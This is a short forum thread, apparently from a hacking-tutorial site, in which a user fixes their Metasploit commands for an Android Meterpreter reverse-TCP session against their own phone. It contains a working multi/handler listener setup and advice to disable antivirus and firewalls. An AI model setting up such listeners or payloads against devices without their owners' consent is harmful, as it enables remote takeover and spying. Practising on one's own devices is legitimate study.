So I installed metasploit on my windows 10, and I was trying to start an android exploit (android/meterpreter/reversetcp).
So I started by typing:
use android/meterpreter/reversetcp
set PAYLOAD android/meterpreter/reversetcp
set LHOST 192.168.1.12
set LPORT 443
exploit;
but when I type exploit it says unknown command (AGAIN I'M USING METASPLOIT ON A WINDOWS 10 TRYING TO EXPLOIT MY ANDROID PHONE)
Any suggestions of how to solve or whats the command to listen conections in metasploit for windows?
IMAGE:










































8 Responses
Good post. I'm sure someone will know how to help you out. +1
You are trying to exploit with a payload. Take a look at my Metaspoit series to learn to use Metasploit.
Try this:
use multi/handler
set PAYLOAD android/meterpreter/reversetcp
set LHOST 192.168.1.12
set LPORT 443
exploit
It worked thanks :)
Were you able to fix the parsing error problem when installing the apk? I saw in another thread and now I'm having the same problem : / Thanks.
Make sure that all you antivirus and firewalls are down because of else it won't work.
Cheers,
Washu
Yes they are, that wasn't the prolem I managed to solve it thanks to David Matios, but thanks for your post.
I agree
Share Your Thoughts